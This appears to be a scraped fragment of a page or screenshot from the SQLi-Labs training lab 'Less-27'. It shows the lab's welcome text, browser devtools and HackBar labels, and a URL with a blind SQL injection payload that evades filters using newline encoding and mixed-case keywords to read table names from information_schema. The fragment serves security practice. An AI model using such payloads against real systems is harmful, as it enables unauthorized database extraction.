 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! Hack
www.sqli.com/Less-27/?id=1'%0aand %0a(ord((%0a sElEct %0asubstr((sElEct %0atable_name %0afrom %0ainformation_schema.tables%0a where%0a table_schema%0a =%0adatabase() %0alimit %0a0,1),1,1)
)))%0a  >97%0a or'